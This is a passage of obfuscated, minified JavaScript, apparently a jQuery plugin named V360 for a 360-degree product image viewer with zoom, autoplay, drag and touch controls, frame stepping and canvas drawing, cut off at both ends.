33\x36\x30","\x6D\x6F\x75\x73\x65\x75\x70","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x64\x62\x6C\x63\x6C\x69\x63\x6B\x2E\x56\x33\x36\x30","\x64\x62\x6C\x63\x6C\x69\x63\x6B","\x63\x6C\x69\x63\x6B\x2E\x56\x33\x36\x30","\x63\x6C\x69\x63\x6B","\x6F\x6E\x46\x72\x61\x6D\x65\x2E\x56\x33\x36\x30","\x6F\x6E\x46\x72\x61\x6D\x65","\x74\x6F\x75\x63\x68\x61\x62\x6C\x65","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74\x2E\x56\x33\x36\x30","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65\x2E\x56\x33\x36\x30","\x74\x6F\x75\x63\x68\x65\x6E\x64\x2E\x56\x33\x36\x30","\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C\x2E\x56\x33\x36\x30","\x67\x65\x73\x74\x75\x72\x65\x73\x74\x61\x72\x74\x2E\x56\x33\x36\x30","\x67\x65\x73\x74\x75\x72\x65\x63\x68\x61\x6E\x67\x65\x2E\x56\x33\x36\x30","\x67\x65\x73\x74\x75\x72\x65\x65\x6E\x64\x2E\x56\x33\x36\x30","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x2E\x56\x33\x36\x30\x20\x73\x65\x6C\x65\x63\x74\x73\x74\x61\x72\x74\x2E\x56\x33\x36\x30","\x6F\x6E\x4C\x6F\x61\x64\x2E\x56\x33\x36\x30","\x6C\x6F\x6F\x70","\x66\x6E","\x63\x61\x6C\x6C","\x73\x6C\x69\x63\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x6F\x62\x6A\x65\x63\x74","\x69\x6E\x69\x74","\x4D\x65\x74\x68\x6F\x64\x20","\x20\x64\x6F\x65\x73\x20\x6E\x6F\x74\x20\x65\x78\x69\x73\x74\x20\x6F\x6E\x20\x6A\x51\x75\x65\x72\x79\x2E\x56\x33\x36\x30","\x65\x72\x72\x6F\x72","\x33\x36\x30","\x64\x72\x61\x67","\x64\x61\x74\x61","\x69\x6D\x67","\x66\x69\x6E\x64","\x68\x69\x64\x64\x65\x6E","\x65\x6D\x70\x74\x79","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x56\x33\x36\x30\x2D\x73\x74\x61\x67\x65\x27\x2F\x3E","\x61\x70\x70\x65\x6E\x64","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x56\x33\x36\x30\x2D\x70\x72\x65\x6C\x6F\x61\x64\x27\x2F\x3E","\x56\x33\x36\x30\x2D\x69\x6E\x73\x74\x61\x6E\x63\x65","\x61\x64\x64\x43\x6C\x61\x73\x73","\x65\x6E\x61\x62\x6C\x65\x43\x61\x6E\x76\x61\x73","\x3C\x63\x61\x6E\x76\x61\x73\x20\x63\x6C\x61\x73\x73\x3D\x27\x56\x33\x36\x30\x2D\x63\x61\x6E\x76\x61\x73\x27\x2F\x3E","\x67\x65\x74\x43\x6F\x6E\x74\x65\x78\x74","\x32\x64","\x63\x6F\x6E\x74\x65\x78\x74","\x2E\x56\x33\x36\x30\x2D\x73\x74\x61\x67\x65","\x2E\x56\x33\x36\x30\x2D\x70\x72\x65\x6C\x6F\x61\x64","\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x65\x61\x63\x68","\x64\x65\x73\x74\x72\x6F\x79","\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61","\x75\x70\x64\x61\x74\x65","\x72\x65\x76\x65\x72\x73\x65","\x66\x72\x61\x6D\x65\x53\x74\x65\x70","\x66\x72\x61\x6D\x65\x73","\x66\x72\x61\x6D\x65\x57\x72\x61\x70","\x6C\x6F\x6F\x70\x46\x72\x61\x6D\x65","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x62\x6F\x6F\x6C\x65\x61\x6E","\x74\x6F\x67\x67\x6C\x65","\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C","\x66\x72\x61\x6D\x65\x54\x69\x6D\x65","\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C","\x6E\x65\x78\x74","\x70\x72\x65\x76","\x61\x6E\x69\x6D\x61\x74\x65\x54\x6F","\x6F\x66\x66\x73\x65\x74","\x6F\x72\x69\x65\x6E\x74\x61\x74\x69\x6F\x6E","\x6C\x65\x66\x74","\x74\x6F\x70","\x6F\x6E\x44\x72\x61\x67","\x73\x65\x6E\x73\x65","\x72\x6F\x75\x6E\x64","\x23\x61\x75\x74\x6F\x50\x6C\x61\x79","\x68\x6F\x6C\x64","\x73\x77\x69\x70\x65","\x73\x6E\x61\x70","\x6A\x51\x75\x65\x72\x79","\x6D\x6F\x64\x6F\x70\x74\x73","\x72\x65\x73\x6F\x6C\x75\x74\x69\x6F\x6E\x58","\x72\x65\x73\x6F\x6C\x75\x74\x69\x6F\x6E\x59","\x6F\x66\x66\x73\x65\x74\x58","\x6F\x66\x66\x73\x65\x74\x59","\x73\x74\x65\x70\x58","\x73\x74\x65\x70\x59","\x66\x72\x61\x6D\x65\x73\x58","\x69\x73\x5F\x73\x70\x72\x69\x74\x65","\x64\x72\x61\x77\x53\x70\x72\x69\x74\x65\x73\x68\x65\x65\x74","\x64\x72\x61\x77\x49\x6D\x61\x67\x65\x73","\x6E\x75\x6D\x46\x72\x61\x6D\x65\x73\x58","\x6F\x66\x66\x58","\x6F\x66\x66\x59","\x63\x6C\x65\x61\x72\x52\x65\x63\x74","\x64\x72\x61\x77\x49\x6D\x61\x67\x65","\x75\x72\x6C\x28\x27","\x27\x29","\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74","\x70\x78\x20","\x72\x65\x73\x58","\x72\x65\x73\x59","\x66\x69\x6C\x6C\x53\x74\x79\x6C\x65","\x72\x67\x62\x61\x28\x30\x2C\x20\x30\x2C\x20\x30\x2C\x20\x30\x29","\x66\x69\x6C\x6C\x52\x65\x63\x74","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x67\x65\x74\x49\x6D\x61\x67\x65\x44\x61\x74\x61","\x67\x72\x65\x79","\x62\x6C\x75\x65","\x72\x65\x64","\x67\x72\x65\x65\x6E","\x63\x75\x73\x74\x6F\x6D","\x70\x75\x74\x49\x6D\x61\x67\x65\x44\x61\x74\x61","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x67\x61\x6C\x6C\x65\x72\x79","\x6F\x66\x66\x73\x65\x74\x73","\x73\x70\x65\x65\x64","\x6F\x70\x61\x63\x69\x74\x79","\x6F\x6C\x64\x46\x72\x61\x6D\x65","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x27","\x27\x2F\x3E","\x73\x74\x6F\x70","\x70\x61\x6E\x6F\x72\x61\x6D\x61","\x72\x65\x70\x65\x61\x74\x2D\x62\x6F\x74\x68"];var imgzoom;var play=false;var zoom=true;var lastframe=0;var canvasColor=_0x1694[0];var currentview=1;var isAnimate=false;var direction=_0x1694[1];var autoPlay=1;var autoPlayStop=1;function objToString(_0x626bxc){var _0x626bxd=_0x1694[2];for(var _0x626bxe in _0x626bxc){if(_0x626bxc[_0x1694[3]](_0x626bxe)){_0x626bxd+= _0x626bxe+ _0x1694[4]+ _0x626bxc[_0x626bxe]+ _0x1694[5]}};return _0x626bxd}function convertCanvasToImage(_0x626bx10){var _0x626bx11= new Image();_0x626bx11[_0x1694[6]]= _0x626bx10[0][_0x1694[8]](_0x1694[7]);return _0x626bx11[_0x1694[6]]}$(window)[_0x1694[13]](function(){if(play== true&& zoom== false){hidemyzoom();for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){$(_0x1694[11]+ _0x626bx12)[_0x1694[10]]();$(_0x1694[12]+ _0x626bx12)[_0x1694[10]]()};myzoom()}});function myzoom(){play= true;for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){$(_0x1694[15]+ _0x626bx12).V360(_0x1694[14],false);$(_0x1694[15]+ _0x626bx12)[_0x1694[18]](_0x1694[16],_0x1694[17]);$(_0x1694[19])[_0x1694[18]](_0x1694[16],_0x1694[17]);if(smallViewer!= _0x1694[20]){$(_0x1694[21]+ _0x626bx12).V360(_0x1694[14],false)};if(/MSIE (\d+\.\d+);/[_0x1694[23]](navigator[_0x1694[22]])){imgzoom[_0x1694[24]]= convertCanvasToImage($(_0x1694[15]+ _0x626bx12+ _0x1694[25]));$(_0x1694[27]+ _0x626bx12)[_0x1694[26]](_0x1694[6],imgzoom[_0x1694[24]]);$(_0x1694[27]+ _0x626bx12)[_0x1694[26]](_0x1694[28],imgzoom[_0x1694[24]])}else {imgzoom[_0x1694[6]]= convertCanvasToImage($(_0x1694[15]+ _0x626bx12+ _0x1694[25]));$(_0x1694[27]+ _0x626bx12)[_0x1694[26]](_0x1694[6],imgzoom[_0x1694[6]]);$(_0x1694[27]+ _0x626bx12)[_0x1694[26]](_0x1694[28],imgzoom[_0x1694[6]])};$(_0x1694[27]+ _0x626bx12)[_0x1694[30]]({zoomrange:[2,10],magnifiersize:[300,300],magnifierpos:_0x1694[29],cursorshade:true,innerzoommagnifier:true,initzoomablefade:true,largeimage:$(this)[_0x1694[26]](_0x1694[6])})};$(_0x1694[31])[_0x1694[26]](_0x1694[6],iconPlay);$(_0x1694[34])[_0x1694[33]](1000)[_0x1694[18]]({"\x64\x69\x73\x70\x6C\x61\x79":_0x1694[32]});return false}function hidemyzoom(){$(_0x1694[35])[_0x1694[10]]();$(_0x1694[34])[_0x1694[18]](_0x1694[16],_0x1694[17]);$(_0x1694[19])[_0x1694[18]](_0x1694[16],_0x1694[32]);for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){$(_0x1694[15]+ _0x626bx12)[_0x1694[18]](_0x1694[16],_0x1694[32])};if(play== false){$(_0x1694[31])[_0x1694[26]](_0x1694[6],iconPlay)};play= true;for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){$(_0x1694[15]+ _0x626bx12).V360(_0x1694[14],false);if(smallViewer!= _0x1694[20]){$(_0x1694[21]+ _0x626bx12).V360(_0x1694[14],false)}};return false}function setPlay(){zoom= true;if(play){isAnimate= true;hidemyzoom();play= false;$(_0x1694[31])[_0x1694[26]](_0x1694[6],iconPause);for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){$(_0x1694[15]+ _0x626bx12).V360(_0x1694[14],true);if(smallViewer!= _0x1694[20]){$(_0x1694[21]+ _0x626bx12).V360(_0x1694[14],true)}}}else {isAnimate= false;play= true;for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){$(_0x1694[15]+ _0x626bx12).V360(_0x1694[14],false);if(smallViewer!= _0x1694[20]){$(_0x1694[21]+ _0x626bx12).V360(_0x1694[14],false)}};$(_0x1694[31])[_0x1694[26]](_0x1694[6],iconPlay)}}function setZoom(){if(play== false){$(_0x1694[31])[_0x1694[26]](_0x1694[6],iconPlay)};if(zoom){zoom= false;myzoom()}else {zoom= true;hidemyzoom()}}(function(){var _0x626bx17=this[_0x1694[36]]= {};_0x626bx17[_0x1694[37]]= function(_0x626bx18,_0x626bx19){if( typeof (_0x626bx18)=== _0x1694[38]){_0x626bx18= [_0x626bx18]};var _0x626bx12,_0x626bx1a={callback:_0x626bx19,numLoaded:0,numImages:_0x626bx18[_0x1694[9]],images:[]};for(_0x626bx12= 0;_0x626bx12< _0x626bx18[_0x1694[9]];_0x626bx12+= 1){_0x626bx17[_0x1694[39]](_0x626bx18[_0x626bx12],_0x626bx1a)}};_0x626bx17[_0x1694[39]]= function(_0x626bx1b,_0x626bx1a){var _0x626bx11= new Image();_0x626bx1a[_0x1694[41]][_0x1694[40]](_0x626bx11);_0x626bx11[_0x1694[42]]= function(){_0x626bx1a[_0x1694[43]]+= 1;lastframe= _0x626bx1a[_0x1694[43]];if(_0x626bx1a[_0x1694[43]]=== _0x626bx1a[_0x1694[44]]){_0x626bx1a[_0x1694[45]](_0x626bx1a[_0x1694[41]])}};_0x626bx11[_0x1694[6]]= _0x626bx1b}}());(function(_0x626bx1c,_0x626bx1d){var _0x626bx1e=_0x626bx1d[_0x1694[46]]= {};var _0x626bx1f=_0x626bx1e[_0x1694[47]]= {};_0x626bx1e[_0x1694[48]]= {};_0x626bx1e[_0x1694[49]]= {};_0x626bx1e[_0x1694[50]]= function(_0x626bx20){_0x626bx20[_0x1694[26]](_0x1694[53],_0x1694[52])[_0x1694[18]]({"\x2D\x6D\x6F\x7A\x2D\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74":_0x1694[17],"\x2D\x6B\x68\x74\x6D\x6C\x2D\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74":_0x1694[17],"\x2D\x6B\x68\x74\x6D\x6C\x2D\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74":_0x1694[17],"\x2D\x77\x65\x62\x6B\x69\x74\x2D\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74":_0x1694[17],"\x75\x73\x65\x72\x2D\x73\x65\x6C\x65\x63\x74":_0x1694[17]})[_0x1694[52]](_0x1694[51],false);return _0x626bx20};_0x626bx1e[_0x1694[54]]= function(_0x626bx20,_0x626bx1a){isAnimate= false;frameno= _0x626bx1a[_0x1694[55]];if(_0x626bx20[_0x1694[56]]=== undefined&& _0x626bx20[_0x1694[57]]!== undefined){_0x626bx20[_0x1694[56]]= _0x626bx20[_0x1694[57]][_0x1694[56]]};_0x626bx1a[_0x1694[58]]= _0x626bx1a[_0x1694[59]];_0x626bx1a[_0x1694[60]]= _0x626bx1a[_0x1694[61]];if(_0x626bx20[_0x1694[56]]!== undefined&& _0x626bx20[_0x1694[56]][_0x1694[9]]> 0){_0x626bx1a[_0x1694[59]]= _0x626bx20[_0x1694[56]][0][_0x1694[62]];_0x626bx1a[_0x1694[61]]= _0x626bx20[_0x1694[56]][0][_0x1694[63]]}else {_0x626bx1a[_0x1694[59]]= _0x626bx20[_0x1694[62]];_0x626bx1a[_0x1694[61]]= _0x626bx20[_0x1694[63]]};if(_0x626bx1a[_0x1694[64]]=== undefined|| _0x626bx1a[_0x1694[65]]=== undefined){_0x626bx1a[_0x1694[64]]= _0x626bx1a[_0x1694[59]];_0x626bx1a[_0x1694[65]]= _0x626bx1a[_0x1694[61]];_0x626bx1a[_0x1694[66]]= _0x626bx1a[_0x1694[55]]};if(_0x626bx1a[_0x1694[58]]=== undefined|| _0x626bx1a[_0x1694[60]]=== undefined){_0x626bx1a[_0x1694[58]]= _0x626bx1a[_0x1694[59]];_0x626bx1a[_0x1694[60]]= _0x626bx1a[_0x1694[61]]};_0x626bx1a[_0x1694[67]]= _0x626bx1a[_0x1694[59]]- _0x626bx1a[_0x1694[64]];_0x626bx1a[_0x1694[68]]= _0x626bx1a[_0x1694[61]]- _0x626bx1a[_0x1694[65]];_0x626bx1a[_0x1694[69]]= _0x626bx1a[_0x1694[67]]* _0x626bx1a[_0x1694[70]]+ _0x626bx1a[_0x1694[68]]* _0x626bx1a[_0x1694[71]];_0x626bx1a[_0x1694[72]]= _0x626bx1a[_0x1694[59]]- _0x626bx1a[_0x1694[58]];_0x626bx1a[_0x1694[73]]= _0x626bx1a[_0x1694[61]]- _0x626bx1a[_0x1694[60]];_0x626bx1a[_0x1694[74]]= _0x626bx1a[_0x1694[72]]* _0x626bx1a[_0x1694[70]]+ _0x626bx1a[_0x1694[73]]* _0x626bx1a[_0x1694[71]];return false};_0x626bx1e[_0x1694[75]]= function(_0x626bx1a){_0x626bx1a[_0x1694[64]]= undefined;_0x626bx1a[_0x1694[65]]= undefined;_0x626bx1a[_0x1694[59]]= undefined;_0x626bx1a[_0x1694[61]]= undefined;_0x626bx1a[_0x1694[58]]= undefined;_0x626bx1a[_0x1694[60]]= undefined;_0x626bx1a[_0x1694[67]]= 0;_0x626bx1a[_0x1694[68]]= 0;_0x626bx1a[_0x1694[69]]= 0;_0x626bx1a[_0x1694[72]]= 0;_0x626bx1a[_0x1694[73]]= 0;_0x626bx1a[_0x1694[74]]= 0;if( typeof (_0x626bx1a[_0x1694[76]][_0x1694[75]])=== _0x1694[77]){_0x626bx1a[_0x1694[76]][_0x1694[75]](_0x626bx1a)}};_0x626bx1e[_0x1694[78]]= function(_0x626bx21,_0x626bx22,_0x626bx23){return (_0x626bx21> _0x626bx23?_0x626bx23:(_0x626bx21< _0x626bx22?_0x626bx22:_0x626bx21))};_0x626bx1e[_0x1694[79]]= function(_0x626bx21,_0x626bx22,_0x626bx23,_0x626bx24){while(_0x626bx21> _0x626bx23){_0x626bx21-= _0x626bx24};while(_0x626bx21< _0x626bx22){_0x626bx21+= _0x626bx24};return _0x626bx21};_0x626bx1e[_0x1694[80]]= function(_0x626bx1a,_0x626bx25){if(_0x626bx25&& _0x626bx1a[_0x1694[76]][_0x1694[81]]){_0x626bx1a[_0x1694[76]][_0x1694[81]](_0x626bx1a)};_0x626bx1e[_0x1694[82]](_0x626bx1a);_0x626bx1e[_0x1694[87]](_0x626bx1a,function(){_0x626bx1e[_0x1694[83]](_0x626bx1a);_0x626bx1a[_0x1694[76]][_0x1694[80]](_0x626bx1a);_0x626bx1a[_0x1694[86]][_0x1694[85]](_0x1694[84],_0x626bx1a)})};_0x626bx1e[_0x1694[87]]= function(_0x626bx1a,_0x626bx19){_0x626bx1a[_0x1694[37]][_0x1694[95]](250,function(){SpriteLoader[_0x1694[37]](_0x626bx1a[_0x1694[88]],function(_0x626bx18){_0x626bx1a[_0x1694[37]][_0x1694[90]](250,function(){_0x626bx1a[_0x1694[37]][_0x1694[89]]()});_0x626bx1a[_0x1694[92]][_0x1694[91]]();if(_0x626bx1a[_0x1694[93]]){_0x626bx1a[_0x1694[93]][_0x1694[91]]()};_0x626bx1a[_0x1694[41]]= _0x626bx18;_0x626bx19[_0x1694[94]](_0x626bx1a[_0x1694[86]],[_0x626bx1a])})})};_0x626bx1e[_0x1694[82]]= function(_0x626bx1a){var _0x626bx26=[_0x626bx1a[_0x1694[97]],_0x1694[98]][_0x1694[96]](_0x1694[2]);var _0x626bx27=[_0x626bx1a[_0x1694[99]],_0x1694[98]][_0x1694[96]](_0x1694[2]);_0x626bx1a[_0x1694[86]][_0x1694[18]]({width:_0x626bx26,height:_0x626bx27,position:_0x1694[100]});var _0x626bx28={width:_0x626bx26,height:_0x626bx27,top:_0x1694[101],left:_0x1694[101],position:_0x1694[102]};_0x626bx1c[_0x1694[104]](_0x626bx28,_0x626bx1a[_0x1694[103]]|| {});_0x626bx1a[_0x1694[37]][_0x1694[18]](_0x626bx28)[_0x1694[106]](_0x626bx1a[_0x1694[105]]|| _0x1694[2])[_0x1694[89]]();_0x626bx1a[_0x1694[92]][_0x1694[18]]({width:_0x626bx26,height:_0x626bx27,top:_0x1694[101],left:_0x1694[101],position:_0x1694[102]})[_0x1694[89]]();if(_0x626bx1a[_0x1694[93]]){_0x626bx1a[_0x1694[93]][0][_0x1694[97]]= _0x626bx1a[_0x1694[97]];_0x626bx1a[_0x1694[93]][0][_0x1694[99]]= _0x626bx1a[_0x1694[99]];_0x626bx1a[_0x1694[93]][_0x1694[18]]({width:_0x626bx26,height:_0x626bx27,top:_0x1694[101],left:_0x1694[101],position:_0x1694[102]})[_0x1694[89]]()}};_0x626bx1e[_0x1694[107]]= function(_0x626bx1a){_0x626bx1a[_0x1694[76]][_0x1694[107]](_0x626bx1a)};_0x626bx1e[_0x1694[83]]= function(_0x626bx1a){var _0x626bx29=_0x626bx1a[_0x1694[86]];_0x626bx29[_0x1694[109]](_0x1694[108]);var _0x626bx2a=_0x626bx1a[_0x1694[110]];if( typeof (_0x626bx1a[_0x1694[110]])=== _0x1694[38]){_0x626bx2a= _0x626bx1e[_0x1694[49]][_0x626bx1a[_0x1694[110]]]};_0x626bx2a= _0x626bx2a|| {};var _0x626bx2b=function(_0x626bx20){if(_0x626bx20[_0x1694[111]]){_0x626bx20[_0x1694[112]]()};return false};_0x626bx29[_0x1694[116]](_0x1694[113],_0x626bx2a[_0x1694[114]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[117],_0x626bx2a[_0x1694[118]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[119],_0x626bx2a[_0x1694[120]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[121],_0x626bx2a[_0x1694[122]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[123],_0x626bx2a[_0x1694[124]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[125],_0x626bx2a[_0x1694[126]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[127],_0x626bx2a[_0x1694[128]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[129],_0x626bx2a[_0x1694[130]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[131],_0x626bx2a[_0x1694[132]]|| _0x626bx1c[_0x1694[115]]);if(_0x626bx1a[_0x1694[133]]){_0x626bx29[_0x1694[116]](_0x1694[134],_0x626bx2a[_0x1694[114]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[135],_0x626bx2a[_0x1694[118]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[136],_0x626bx2a[_0x1694[120]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[137],_0x626bx2a[_0x1694[126]]|| _0x626bx1c[_0x1694[115]]);_0x626bx29[_0x1694[116]](_0x1694[129],_0x626bx2b);_0x626bx29[_0x1694[116]](_0x1694[138],_0x626bx2b);_0x626bx29[_0x1694[116]](_0x1694[139],_0x626bx2b);_0x626bx29[_0x1694[116]](_0x1694[140],_0x626bx2b)};_0x626bx29[_0x1694[116]](_0x1694[141],_0x626bx2b);_0x626bx29[_0x1694[116]](_0x1694[131],function(_0x626bx2c,_0x626bx1a){_0x626bx1e[_0x1694[107]](_0x626bx1a)});_0x626bx29[_0x1694[116]](_0x1694[142],function(_0x626bx2c,_0x626bx1a){_0x626bx1a[_0x1694[86]].V360(_0x1694[14],_0x626bx1a[_0x1694[14]],_0x626bx1a[_0x1694[143]])});if( typeof (_0x626bx1a[_0x1694[132]])=== _0x1694[77]){_0x626bx29[_0x1694[116]](_0x1694[131],_0x626bx1a[_0x1694[132]])};if( typeof (_0x626bx1a[_0x1694[84]])=== _0x1694[77]){_0x626bx29[_0x1694[116]](_0x1694[142],_0x626bx1a[_0x1694[84]])}};_0x626bx1c[_0x1694[144]][_0x1694[46]]= function(_0x626bx2d){if(_0x626bx1f[_0x626bx2d]){return _0x626bx1f[_0x626bx2d][_0x1694[94]](this,Array[_0x1694[147]][_0x1694[146]][_0x1694[145]](arguments,1))};if( typeof (_0x626bx2d)=== _0x1694[148]||  !_0x626bx2d){return _0x626bx1f[_0x1694[149]][_0x1694[94]](this,arguments)};_0x626bx1c[_0x1694[152]](_0x1694[150]+ _0x626bx2d+ _0x1694[151])};_0x626bx1f[_0x1694[149]]= function(_0x626bx2e){var _0x626bx2f={width:undefined,height:undefined,frames:36,frame:1,module:_0x1694[153],behavior:_0x1694[154],animate:true,loop:false,loopFrame:1,frameStep:1,frameTime:36,frameWrap:true,reverse:false,sense:1,orientation:direction,source:undefined,preloadHtml:undefined,preloadCSS:undefined,onFrame:undefined,onLoad:undefined,touchable:undefined};_0x626bx2e= (_0x626bx2e|| {});_0x626bx1c[_0x1694[104]](_0x626bx2f,_0x626bx2e);return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);var _0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);if(!_0x626bx1a){var _0x626bx18=_0x626bx30[_0x1694[157]](_0x1694[156]);var _0x626bx12=0;if(_0x626bx18[_0x1694[9]]> 0){_0x626bx2f[_0x1694[88]]= [];for(_0x626bx12= 0;_0x626bx12< _0x626bx18[_0x1694[9]];_0x626bx12+= 1){_0x626bx2f[_0x1694[88]][_0x1694[40]](_0x626bx1c(_0x626bx18[_0x626bx12])[_0x1694[26]](_0x1694[6]))}};if( typeof (_0x626bx2f[_0x1694[88]])=== _0x1694[38]){_0x626bx2f[_0x1694[88]]= [_0x626bx2f[_0x1694[88]]]};_0x626bx1e[_0x1694[50]](_0x626bx30)[_0x1694[18]]({overflow:_0x1694[158],position:_0x1694[100]});_0x626bx30[_0x1694[159]]();_0x626bx30[_0x1694[161]](_0x626bx1c(_0x1694[160]));_0x626bx30[_0x1694[161]](_0x626bx1c(_0x1694[162]));_0x626bx30[_0x1694[164]](_0x1694[163]);if(_0x626bx2f[_0x1694[165]]){var _0x626bx10=_0x626bx1c(_0x1694[166])[0];var _0x626bx31=!!(_0x626bx10[_0x1694[167]]&& _0x626bx10[_0x1694[167]](_0x1694[168]));if(_0x626bx31){_0x626bx2f[_0x1694[93]]= _0x626bx1c(_0x626bx10);_0x626bx2f[_0x1694[169]]= _0x626bx10[_0x1694[167]](_0x1694[168]);_0x626bx30[_0x1694[161]](_0x626bx2f[_0x1694[93]])}};if( typeof (_0x626bx2f[_0x1694[76]])=== _0x1694[38]){_0x626bx2f[_0x1694[76]]= V360[_0x1694[48]][_0x626bx2f[_0x1694[76]]]};_0x626bx2f[_0x1694[86]]= _0x626bx30;_0x626bx2f[_0x1694[92]]= _0x626bx30[_0x1694[157]](_0x1694[170]);_0x626bx2f[_0x1694[37]]= _0x626bx30[_0x1694[157]](_0x1694[171]);_0x626bx2f[_0x1694[172]]= null;_0x626bx2f[_0x1694[133]]= (_0x626bx2f[_0x1694[133]]|| (/iphone|ipod|ipad|android/i)[_0x1694[23]](_0x626bx1d[_0x1694[173]][_0x1694[22]]));_0x626bx30[_0x1694[155]](_0x1694[46],_0x626bx2f);V360[_0x1694[80]](_0x626bx2f,true)}else {_0x626bx1c[_0x1694[104]](_0x626bx1a,_0x626bx2e);if(_0x626bx2e[_0x1694[88]]){V360[_0x1694[80]](_0x626bx1a)}else {_0x626bx30.V360(_0x1694[14],_0x626bx1a[_0x1694[14]],_0x626bx1a[_0x1694[143]])}}})};_0x626bx1f[_0x1694[175]]= function(){return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);_0x626bx30[_0x1694[109]](_0x1694[108]);_0x626bx30[_0x1694[176]](_0x1694[46])})};_0x626bx1f[_0x1694[177]]= function(_0x626bx32){return this[_0x1694[174]](function(){var _0x626bx30=_0x626bx1c(this);var _0x626bx1a=_0x626bx30[_0x1694[155]](_0x1694[46]);if(!isAnimate){for(var _0x626bx12=1;_0x626bx12<= dno[_0x1694[9]];_0x626bx12++){_0x626bx1c(_0x1694[11]+ _0x626bx12).V360(_0x1694[14],false)}};frameno= _0x626bx1a[_0x1694[55]];if(_0x626bx32=== undefined){_0x626bx1a[_0x1694[55]]+= ((_0x626bx1a[_0x1694[172]]&& _0x626bx1a[_0x1694[178]])?-_0x626bx1a[_0x1694[179]]:_0x626bx1a[_0x1694[179]]);if(SideView> 0){if(SideView== 1|| SideView== 5){if(_0x626bx1a[_0x1694[55]]>= _0x626bx1a[_0x1694[180]]- 1){_0x626bx1a[_0x1694[55]]= _0x626bx1a[_0x1694[180]]- 1;_0x626bx30.V360({reverse:true})}else {if(_0x626bx1a[_0x1694[55]]<= 0){_0x626bx1a[_0x1694[55]]= 0;_0x626bx30.V360({reverse:false})}}}else {if(_0x626bx1a[_0x1694[55]]>= lastfr- 1){_0x626bx1a[_0x1694[55]]= lastfr- 1;_0x626bx30.V360({reverse:true})}else {if(_0x626bx1a[_0x1694[55]]<= firstfr){_0x626bx1a[_0x1694[55]]= firstfr;_0x626bx30.V360({reverse:false})}}}}}else {if(SideView> 0){if(SideView== 1|| SideView== 5){if(_0x626bx32>= _0x626bx1a[_0x1694[180]]- 1){_0x626bx32= _0x626bx1a[_0x1694[180]]- 1}else {if(_0x626bx32<= 0){_0x626bx32= 0}}}else {if(SideView!= 1&& SideView!= 5){if(_0x626bx32>= lastfr- 1){_0x626bx32= lastfr- 1}else {if(_0x626bx32<= firstfr){_0x626bx32= firstfr}}}}};_0x626bx1a[_0x1694[55]]= _0x626bx32};if(_0x626bx1a[_0x1694[172]]|| (!_0x626bx1a[_0x1694[172]]&& _0x626bx1a[_0x1694[181]])){_0x626bx1a[_0x1694[55]]= _0x626bx1e[_0x1694[79]](_0x626bx1a[_0x1694[55]],0,_0x626bx1a[_0x1694[180]]- 1,_0x626bx1a[_0x1694[180]])}else {_0x626bx1a[_0x1694[55]]= _0x626bx1e[_0x1694[78]](_0x626bx1a[_0x1694[55]],0,_0x626bx1a[_0x1694[180]]- 1)};if(!_0x626bx1a[_0x1694[143]]&& _0x626bx1a[_0x1694[172]]&& (_0x626bx1a[_0x1694[55]]=== 